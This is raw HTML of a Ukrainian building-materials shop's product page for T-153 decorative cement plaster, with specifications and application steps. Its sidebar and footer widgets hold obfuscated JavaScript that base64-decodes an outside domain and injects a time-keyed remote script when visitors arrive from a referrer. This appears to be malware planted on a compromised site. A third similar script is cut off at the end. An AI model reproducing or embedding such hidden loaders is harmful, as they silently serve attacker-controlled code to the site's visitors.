		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-4208" class="product type-product post-4208 status-publish first instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="T-153_BUDMAJSTER_F" data-fancybox="wpgs-lightbox"  data-rel="lightbox-gallery-1" href="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img width="1080" height="1080" src="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="" data-zoom_src="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png" data-large_image="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png" data-o_img="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png" data-zoom-image="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-1024x1024.png" decoding="async" fetchpriority="high" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png 1080w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="T-153_BUDMAJSTER"                 data-rel="lightbox-gallery-1" href="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="1080" height="1080" src="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster.png" class="attachment-shop_single" alt="" data-zoom_src="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster.png" data-large_image="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster.png" decoding="async" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster.png 1080w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-100x100.png" class="woocommerce-product-gallery__image gallery_thumbnail_first " alt="" decoding="async" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster_f.png 1080w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-153_budmajster.png 1080w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">T-153</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>Штукатурка декоративна «камінцева» на сірому цементі – зерно 2.0 мм</h2>
<p><div class="omsc-one-half">
<div class="omsc-box omsc-with-title omsc-with-bg-color" style="background-color:navy;text-align:center;color:white"><div class="omsc-box-inner"><div class="omsc-box-title">КАМІНЦЕВА&nbsp;2&nbsp;мм</div>на сірому цементі</div></div><br />
<div class="clear"></div></div><div class="omsc-one-half omsc-last">
<div class="omsc-box omsc-with-title omsc-with-bg-color" style="background-color:yellow;text-align:center;color:navy"><div class="omsc-box-inner"><div class="omsc-box-title">Легке нанесення</div></div></div><br />
<div class="clear"></div></div><div class="omsc-clear"></div></p>
<h3>Властивості T-153:</h3>
<ul class="omsc-icons-ul fa-ul"><li><i class="fa-li fa fa-bars"></i>Пластична</li><li><i class="fa-li fa fa-angle-double-up"></i>Паропроникна</li><li><i class="fa-li fa fa-krw"></i>Тріщиностійка</li><li><i class="fa-li fa fa-umbrella"></i>Атмосферостійка</li><li><i class="fa-li fa fa-gavel"></i>Стійка до ударних навантажень</li><li><i class="fa-li fa fa-stack-overflow"></i>Сірого кольору призначена для подальшого фарбування</li><li><i class="fa-li fa fa-barcode"></i>Дозволяє одержувати камінцеві фактури</li><li><i class="fa-li fa fa-lightbulb-o"></i>Для зовнішніх та внутрішніх робіт</li>
</ul>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Артикул: <span class="sku">Штукатурка декоративна «камінцева» на сірому цементі – зерно 2.0 мм</span></span>

	
	<span class="posted_in">Категорія: <a href="https://budmajster.com/product-category/dekorativni-shtukaturki/" rel="tag">Декоративні штукатурки</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Опис</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Опис</h2>

<div class="omsc-one-half">
<p>Штукатурка Т-153 призначена для високоякісної тонкошарової декоративної обробки фасадів будинків з метою одержання камінцевих фактур. Розмір зерна 2.0 мм.</p>
<p>Штукатурка Т-153 сірого кольору призначена для подальшого фарбування, дозволяє одержувати камінцеві фактури, атмосферостійка, паропроникна, стійка до ударних навантажень, зручна у застосуванні.</p>
<p>Паковання: 25 кг.</p>
<div class="omsc-divider omsc-border-small omsc-style-dotted" style=""></div>
<p><i class="omsc-icon fa fa-check-circle-o" style=""></i> Ц.1.ШТ4 ДСТУ Б В.2.7-126:2011</p>
<p><div class="clear"></div></div><div class="omsc-one-half omsc-last">
<h3>Технические характеристики</h3>
<table class="omsc-custom-table omsc-style-1"><tr><td>Пропорція суміші</td><td>0,16-0,19 л води/кг</td></tr><tr><td>Витрата суміші</td><td> 3 кг/м2</td></tr><tr><td>Рекомендована товщина шару</td><td>2,0 мм</td></tr><tr><td>Час придатності розчину для використання</td><td>2 години</td></tr><tr><td>Час твердіння розчину</td><td>min 24 години</td></tr><tr><td>Адгезія до основи</td><td>min 0,5 МПа</td></tr><tr><td>Морозостійкість</td><td>min 75 циклів</td></tr><tr><td>Температура основи</td><td>від +5°С до +30°С</td></tr><tr><td>Температура експлуатації</td><td>від -30°С до +85°С</td></tr></table>
<p>&nbsp;</p>
<h3>Документи</h3>
<div class="mdocs"><div class="mdocs-wrap"></div><div class="mdocs-container"><table class="table table-hover table-condensed" id="mdocs-list-table">		<tr class="mdocs-normal">
									<td id="" class="mdocs-name" colspan="0">
								<div class="mdocs-btn-group btn-group">
																		<a class="mdocs-title-href" data-mdocs-id="0" data-toggle="" href="#" data-folder="" data-sort="" data-sort-type="" data-current-sort="" data-current-sort-type="" data-is-dashboard="" data-hide-folder="" data-hide-main-folder=""> Технічний лист T-153 BUDMAJSTER</a>
									
									<ul class="mdocs-dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
										<li role="presentation" class="dropdown-header"><i class="fa fa-medium" aria-hidden="true"></i> &#187; BUDMAJSTER Т-153.pdf</li>
										<li role="presentation" class="divider"></li>
										<li role="presentation" class="dropdown-header">File Options</li>
												<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/?mdocs-file=5465"><i class="fas fa-cloud-download-alt" aria-hidden="true"></i> Download</a>
		</li>
			<li role="presentation"><a class="description-preview" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-target="#mdocs-description-preview" data-mdocs-id="5465" data-is-admin="" ><i class="fa fa-leaf" aria-hidden="true"></i> Description</a></li>
	 
		<li role="presentation">
			<a class="file-preview" role="menuitem" tabindex="-1" data-toggle="mdocs-modal" data-target="#mdocs-file-preview" data-mdocs-id="5465" data-is-admin="" href=""><i class="fa fa-search mdocs-preview-icon" aria-hidden="true"></i> Preview</a>
		</li>
				<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/mdocs-posts/tehnichnij-list-t-153-budmajster/" target="_blank">
			<i class="fas fa-arrow-circle-right" aria-hidden="true" ></i> Goto Post</a>
		</li>
			<li role="presentation"><a class="sharing-button" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-doc-id="5465" data-target="#mdocs-share" data-permalink="https://budmajster.com/mdocs-posts/tehnichnij-list-t-153-budmajster/" data-download="https://budmajster.com/?mdocs-file=5465" ><i class="fa fa-share" aria-hidden="true"></i> Share</a></li>
										  </ul>
								</div>
						</td>
												<td class="mdocs-download">
							<i class="fa fa-download" aria-hidden="true" title="Download"></i>
							<em style="color: ;" ><a href="https://budmajster.com/?mdocs-file=5465">Завантажити</a></em>
						</td>		</tr>
</table></div></div>
<div class="mdocs"><div class="mdocs-wrap"></div><div class="mdocs-container"><table class="table table-hover table-condensed" id="mdocs-list-table">		<tr class="mdocs-normal">
									<td id="" class="mdocs-name" colspan="0">
								<div class="mdocs-btn-group btn-group">
																		<a class="mdocs-title-href" data-mdocs-id="0" data-toggle="" href="#" data-folder="" data-sort="" data-sort-type="" data-current-sort="" data-current-sort-type="" data-is-dashboard="" data-hide-folder="" data-hide-main-folder=""> Висновок державної санітарно-епідеміологічної експертизи на сухі будівельні суміші</a>
									
									<ul class="mdocs-dropdown-menu" role="menu" aria-labelledby="dropdownMenu1">
										<li role="presentation" class="dropdown-header"><i class="fa fa-medium" aria-hidden="true"></i> &#187; Budmajster_GZ_Smesi_suhie.pdf</li>
										<li role="presentation" class="divider"></li>
										<li role="presentation" class="dropdown-header">File Options</li>
												<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/?mdocs-file=3632"><i class="fas fa-cloud-download-alt" aria-hidden="true"></i> Download</a>
		</li>
			<li role="presentation"><a class="description-preview" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-target="#mdocs-description-preview" data-mdocs-id="3632" data-is-admin="" ><i class="fa fa-leaf" aria-hidden="true"></i> Description</a></li>
	 
		<li role="presentation">
			<a class="file-preview" role="menuitem" tabindex="-1" data-toggle="mdocs-modal" data-target="#mdocs-file-preview" data-mdocs-id="3632" data-is-admin="" href=""><i class="fa fa-search mdocs-preview-icon" aria-hidden="true"></i> Preview</a>
		</li>
				<li role="presentation">
			<a role="menuitem" tabindex="-1" href="https://budmajster.com/mdocs-posts/visnovok-derzhavno%d1%97-sanitarno-epidemiologichno%d1%97-ekspertizi-na-suhi-budivelni-sumishi/" target="_blank">
			<i class="fas fa-arrow-circle-right" aria-hidden="true" ></i> Goto Post</a>
		</li>
			<li role="presentation"><a class="sharing-button" role="menuitem" tabindex="-1" href="#" data-toggle="mdocs-modal" data-doc-id="3632" data-target="#mdocs-share" data-permalink="https://budmajster.com/mdocs-posts/visnovok-derzhavno%d1%97-sanitarno-epidemiologichno%d1%97-ekspertizi-na-suhi-budivelni-sumishi/" data-download="https://budmajster.com/?mdocs-file=3632" ><i class="fa fa-share" aria-hidden="true"></i> Share</a></li>
										  </ul>
								</div>
						</td>
												<td class="mdocs-download">
							<i class="fa fa-download" aria-hidden="true" title="Download"></i>
							<em style="color: ;" ><a href="https://budmajster.com/?mdocs-file=3632">Завантажити</a></em>
						</td>		</tr>
</table></div></div>
<div class="omsc-toggle"><div class="omsc-toggle-title">Інструкція з використання T-153</div><div class="omsc-toggle-inner"></p>
<ul>
<li><strong>Підготовка основи:</strong>
<ul>
<li>Основа має бути міцною, сухою, очищеною від пилу, жиру, олій і інших забруднень.</li>
<li>Видаліть неміцні шари. Вирівняйте поверхню штукатуркою Т-41.</li>
<li>Для сильно вбираючих основ використовуйте ґрунтовку G-51 або G-50 (витримайте 4 години).</li>
<li>За 6 годин до нанесення штукатурки нанесіть ґрунт-фарбу G-62.</li>
</ul>
</li>
<li><strong>Приготування розчину:</strong>
<ul>
<li>Змішайте 1 кг сухої суміші з 0,16-0,19 л води (4,0-4,75 л на 25 кг).</li>
<li>Перемішайте до однорідного стану, витримайте 5 хвилин і перемішайте ще раз.</li>
<li>Використовуйте протягом 2 годин.</li>
</ul>
</li>
<li><strong>Нанесення штукатурки:</strong>
<ul>
<li>Нанесіть шар металевим шпателем або теркою (товщина відповідає розміру зерна).</li>
<li>Через 5-10 хвилин почніть формувати фактуру круговими рухами пластикової терки.</li>
</ul>
</li>
<li><strong>Робота без перерв:</strong>
<ul>
<li>Наносіть штукатурку за правилом «мокре на мокре».</li>
<li>У разі перерви використовуйте липку стрічку для чіткого завершення.</li>
</ul>
</li>
<li><strong>Твердіння:</strong>
<ul>
<li>Час твердіння — близько 24 годин.</li>
<li>Видалення затверділого розчину можливе тільки механічним шляхом.</li>
</ul>
</li>
</ul>
<p><div class="omsc-divider omsc-border-small omsc-style-dotted" style=""></div><br />
<div class="omsc-infobox omsc-with-icon" style="background:#ffe0ea;border-color:#ffe0ea;color:#000000"><i class="fa fa-exclamation omsc-infobox-icon"></i>Розширену інструкцію, рекомендації по застосуванню та зберіганню, склад, а також іншу інформацію дивіться у технічних листах та на звороті упаковки.</div><br />
</div></div>
<p><div class="clear"></div></div><div class="omsc-clear"></div></p>
			</div>
			</div>


    <section class="related products">
        <h2>Схожі товари</h2>
        <ul class="products columns-4">
        <li class="product type-product post-4215 status-publish first instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/t-673-mozayika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-673_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-673 МОЗАЇКА</h2>
<span itemprop="productID" class="sku">Штукатурка декоративна «мозаїчна» акрилова, зерно 2.0 мм</span></a></li>
        <li class="product type-product post-4376 status-publish instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/t-754-baranets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/11/t-754_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-754 БАРАНЕЦЬ</h2>
<span itemprop="productID" class="sku">Штукатурка декоративна силіконова «камінцева», зерно 2.5 мм</span></a></li>
        <li class="product type-product post-4210 status-publish instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/t-671-mozayika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-671_budmajster.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-671 МОЗАЇКА</h2>
<span itemprop="productID" class="sku">Штукатурка декоративна «мозаїчна» акрилова, зерно 1.2 мм</span></a></li>
        <li class="product type-product post-4203 status-publish last instock product_cat-dekorativni-shtukaturki has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://budmajster.com/product/t-144-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-300x300.png 300w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-500x500.png 500w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-1024x1024.png 1024w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-250x250.png 250w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-768x768.png 768w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-98x98.png 98w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-68x68.png 68w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-547x547.png 547w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f-100x100.png 100w, https://budmajster.com/wp-content/uploads/2021/09/t-144_budmajster_f.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">T-144</h2>
<span itemprop="productID" class="sku">Штукатурка декоративна «короїд» на сірому цементі - зерно 2.5 мм</span></a></li>
            </ul>
    </section>

</div>


		
	        </main>
    </div>
    <aside id="secondary" class="widget-area" role="complementary"><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside>
	
</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

